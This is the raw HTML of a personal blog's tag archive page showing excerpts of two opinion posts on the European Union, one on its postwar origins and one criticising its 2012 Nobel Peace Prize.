.cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin-left: 0;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-notice-btn-wrapper{flex-direction: column;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 28px;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper .cky-btn{width: 100%; padding: 8px; margin-right: 0;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}}@media (max-width: 425px){.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-btn-wrapper{flex-direction: column;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 768px){.cky-notice-btn-wrapper{margin-left: 0; margin-top: 10px; justify-content: left;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{padding: 0;}}@media (max-width: 352px){.cky-notice-btn-wrapper .cky-btn-do-not-sell, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.adrianhilton.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.6" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.adrianhilton.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adrianhilton.com/index.php/wp-json/wp/v2/tags/577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adrianhilton.com/xmlrpc.php?rsd" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip-path: inset(50%);
		}
				</style>
		</head>

<body class="archive tag tag-charlemagne tag-577 custom-background wp-embed-responsive wp-theme-twentyeleven single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
							<h1 id="site-title"><span><a href="https://www.adrianhilton.com/" rel="home" >Adrian Hilton</a></span></h1>
				<h2 id="site-description">Stuff I&#039;ve written, things I&#039;ve done</h2>
			</hgroup>

						<a href="https://www.adrianhilton.com/" rel="home" >
				<img src="http://www.adrianhilton.com/wp-content/uploads/2013/10/cropped-Banner2.jpg" width="1000" height="288" alt="Adrian Hilton" srcset="https://www.adrianhilton.com/wp-content/uploads/2013/10/cropped-Banner2.jpg 1000w, https://www.adrianhilton.com/wp-content/uploads/2013/10/cropped-Banner2-300x86.jpg 300w, https://www.adrianhilton.com/wp-content/uploads/2013/10/cropped-Banner2-500x144.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://www.adrianhilton.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu"><ul>
<li ><a href="https://www.adrianhilton.com/">Home</a></li><li class="page_item page-item-2"><a href="https://www.adrianhilton.com/index.php/adrian-hilton/">About</a></li>
<li class="page_item page-item-19"><a href="https://www.adrianhilton.com/index.php/media-things/">Media things</a></li>
<li class="page_item page-item-21"><a href="https://www.adrianhilton.com/index.php/politics-things/">Politics things</a></li>
<li class="page_item page-item-17"><a href="https://www.adrianhilton.com/index.php/theatre-things/">Theatre things</a></li>
<li class="page_item page-item-25"><a href="https://www.adrianhilton.com/index.php/what-people-say/">What people say</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Tag Archives: <span>Charlemagne</span>					</h1>

									</header>

				
				
					
	<article id="post-938" class="post-938 post type-post status-publish format-standard hentry category-eu-referendum category-european-union tag-charlemagne tag-common-agricultural-policy tag-common-fisheries-policy tag-culture tag-democracy tag-demos tag-diversity tag-ecsc tag-eec tag-eu tag-europe tag-ever-closer-union tag-franco-german-axis tag-human-rights tag-identity tag-jean-monnet tag-nationalism tag-peace tag-renciliation tag-robert-schuman tag-soul-for-europe tag-war">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.adrianhilton.com/index.php/a-union-reconciled-to-rancorous-division/" rel="bookmark">A union reconciled to rancorous division</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.adrianhilton.com/index.php/a-union-reconciled-to-rancorous-division/" title="1:40 pm" rel="bookmark"><time class="entry-date" datetime="2015-11-04T13:40:24+01:00">November 4, 2015</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.adrianhilton.com/index.php/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://www.adrianhilton.com/index.php/a-union-reconciled-to-rancorous-division/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Published by <strong><em><a href="http://http://reimaginingeurope.co.uk/a-union-reconciled-to-rancorous-division/">Reimagining Europe</a></em></strong></p>
<p><a href="http://www.adrianhilton.com/wp-content/uploads/2016/01/EU-flags.jpg"><img decoding="async" class="aligncenter  wp-image-939" src="http://www.adrianhilton.com/wp-content/uploads/2016/01/EU-flags.jpg" alt="" width="389" height="277" /></a>If coal extraction and steel production were held in common – pooled at source and distributed without borders – never again could one fractious state rise up against another. That was the theory. <a href="https://www.adrianhilton.com/index.php/a-union-reconciled-to-rancorous-division/#more-938" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.adrianhilton.com/index.php/category/eu-referendum/" rel="category tag">EU Referendum</a>, <a href="https://www.adrianhilton.com/index.php/category/european-union/" rel="category tag">European Union</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.adrianhilton.com/index.php/tag/charlemagne/" rel="tag">Charlemagne</a>, <a href="https://www.adrianhilton.com/index.php/tag/common-agricultural-policy/" rel="tag">Common Agricultural Policy</a>, <a href="https://www.adrianhilton.com/index.php/tag/common-fisheries-policy/" rel="tag">Common Fisheries Policy</a>, <a href="https://www.adrianhilton.com/index.php/tag/culture/" rel="tag">Culture</a>, <a href="https://www.adrianhilton.com/index.php/tag/democracy/" rel="tag">Democracy</a>, <a href="https://www.adrianhilton.com/index.php/tag/demos/" rel="tag">Demos</a>, <a href="https://www.adrianhilton.com/index.php/tag/diversity/" rel="tag">Diversity</a>, <a href="https://www.adrianhilton.com/index.php/tag/ecsc/" rel="tag">ECSC</a>, <a href="https://www.adrianhilton.com/index.php/tag/eec/" rel="tag">EEC</a>, <a href="https://www.adrianhilton.com/index.php/tag/eu/" rel="tag">EU</a>, <a href="https://www.adrianhilton.com/index.php/tag/europe/" rel="tag">Europe</a>, <a href="https://www.adrianhilton.com/index.php/tag/ever-closer-union/" rel="tag">Ever Closer Union</a>, <a href="https://www.adrianhilton.com/index.php/tag/franco-german-axis/" rel="tag">Franco-German Axis</a>, <a href="https://www.adrianhilton.com/index.php/tag/human-rights/" rel="tag">Human Rights</a>, <a href="https://www.adrianhilton.com/index.php/tag/identity/" rel="tag">Identity</a>, <a href="https://www.adrianhilton.com/index.php/tag/jean-monnet/" rel="tag">Jean Monnet</a>, <a href="https://www.adrianhilton.com/index.php/tag/nationalism/" rel="tag">Nationalism</a>, <a href="https://www.adrianhilton.com/index.php/tag/peace/" rel="tag">Peace</a>, <a href="https://www.adrianhilton.com/index.php/tag/renciliation/" rel="tag">Renciliation</a>, <a href="https://www.adrianhilton.com/index.php/tag/robert-schuman/" rel="tag">Robert Schuman</a>, <a href="https://www.adrianhilton.com/index.php/tag/soul-for-europe/" rel="tag">Soul for Europe</a>, <a href="https://www.adrianhilton.com/index.php/tag/war/" rel="tag">War</a>			</span>
							
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://www.adrianhilton.com/index.php/a-union-reconciled-to-rancorous-division/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-938 -->

				
					
	<article id="post-56" class="post-56 post type-post status-publish format-standard hentry category-european-union tag-charlemagne tag-culture tag-democracy tag-eu tag-germany tag-greece tag-herman-van-rompuy tag-liberty tag-monetary-union tag-nato tag-nobel-peace-prize tag-religion tag-sovereignty tag-tyranny tag-ukip">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.adrianhilton.com/index.php/nobel-peace-where-there-is-no-peace/" rel="bookmark">The irony of awarding the Nobel Peace Prize ‘where there is no peace’</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.adrianhilton.com/index.php/nobel-peace-where-there-is-no-peace/" title="6:02 pm" rel="bookmark"><time class="entry-date" datetime="2012-10-12T18:02:44+01:00">October 12, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.adrianhilton.com/index.php/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://www.adrianhilton.com/index.php/nobel-peace-where-there-is-no-peace/#comments">3</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Published by <a href="http://hiltonblog.dailymail.co.uk/2012/10/nobel-peace-where-there-is-no-peace.html"><em><strong>Daily Mail</strong></em></a></p>
<p><a href="http://www.adrianhilton.com/wp-content/uploads/2012/10/Nazi-Greece1.jpg"><img decoding="async" class="aligncenter size-full wp-image-369" alt="Nazi Greece" src="http://www.adrianhilton.com/wp-content/uploads/2012/10/Nazi-Greece1.jpg" width="551" height="383" srcset="https://www.adrianhilton.com/wp-content/uploads/2012/10/Nazi-Greece1.jpg 551w, https://www.adrianhilton.com/wp-content/uploads/2012/10/Nazi-Greece1-300x208.jpg 300w, https://www.adrianhilton.com/wp-content/uploads/2012/10/Nazi-Greece1-431x300.jpg 431w" sizes="(max-width: 551px) 100vw, 551px" /></a>The 2012 Nobel Peace Prize has been awarded to the European Union – a political construct designed (we were told) to ameliorate trade and improve our balance of payments, but always known (and openly declared) on the Continent to have been concerned with values, rights and deeper political motives. Of course there was a strong desire to bring to an end a thousand years of turbulence and war between the Frankish and Germanic peoples: the quest for a Teutonic Order has been a long and bloody one. But it’s something of a propaganda distortion to attribute 60 years of peace in Europe to the existence of the EU. What would Alfred Nobel make of this cynical abuse of his legacy?</p>
<p>There’s a certain irony in awarding his prestigious Peace Prize to a union of nations which is presently being ripped apart by fiscal anarchy and economic folly. While the Greeks are burning German flags and Croatians are burning EU flags, Herman Van Rompuy seems to shuffle on obliviously. <a href="https://www.adrianhilton.com/index.php/nobel-peace-where-there-is-no-peace/#more-56" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.adrianhilton.com/index.php/category/european-union/" rel="category tag">European Union</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.adrianhilton.com/index.php/tag/charlemagne/" rel="tag">Charlemagne</a>, <a href="https://www.adrianhilton.com/index.php/tag/culture/" rel="tag">Culture</a>, <a href="https://www.adrianhilton.com/index.php/tag/democracy/" rel="tag">Democracy</a>, <a href="https://www.adrianhilton.com/index.php/tag/eu/" rel="tag">EU</a>, <a href="https://www.adrianhilton.com/index.php/tag/germany/" rel="tag">Germany</a>, <a href="https://www.adrianhilton.com/index.php/tag/greece/" rel="tag">Greece</a>, <a href="https://www.adrianhilton.com/index.php/tag/herman-van-rompuy/" rel="tag">Herman van Rompuy</a>, <a href="https://www.adrianhilton.com/index.php/tag/liberty/" rel="tag">Liberty</a>, <a href="https://www.adrianhilton.com/index.php/tag/monetary-union/" rel="tag">Monetary Union</a>, <a href="https://www.adrianhilton.com/index.php/tag/nato/" rel="tag">NATO</a>, <a href="https://www.adrianhilton.com/index.php/tag/nobel-peace-prize/" rel="tag">Nobel Peace Prize</a>, <a href="https://www.adrianhilton.com/index.php/tag/religion/" rel="tag">Religion</a>, <a href="https://www.adrianhilton.com/index.php/tag/sovereignty/" rel="tag">Sovereignty</a>, <a href="https://www.adrianhilton.com/index.php/tag/tyranny/" rel="tag">Tyranny</a>, <a href="https://www.adrianhilton.com/index.php/tag/ukip/" rel="tag">UKIP</a>			</span>
							
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://www.adrianhilton.com/index.php/nobel-peace-where-there-is-no-peace/#comments"><b>3</b> Replies</a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-56 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Welcome to my Blog</h3>			<div class="textwidget">It's really more of an archive - just about everything that appears here has been published elsewhere: mostly by The Spectator, The Daily Mail or ConservativeHome. Some links may be broken as these platforms seem to change and entire articles get deleted - hence this archive (which is a work in progress..).</div>
		</aside><aside id="categories-5" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-218"><a href="https://www.adrianhilton.com/index.php/category/academia/">Academia</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.adrianhilton.com/index.php/category/arts-culture/">Arts &amp; Culture</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.adrianhilton.com/index.php/category/christmas/">Christmas</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.adrianhilton.com/index.php/category/church-of-england/">Church of England</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.adrianhilton.com/index.php/category/civil-liberties/">Civil liberties</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.adrianhilton.com/index.php/category/conservative-party/">Conservative Party</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.adrianhilton.com/index.php/category/democracy/">Democracy</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.adrianhilton.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.adrianhilton.com/index.php/category/ethics-morality/">Ethics &amp; Morality</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.adrianhilton.com/index.php/category/eu-referendum/">EU Referendum</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.adrianhilton.com/index.php/category/european-union/">European Union</a>
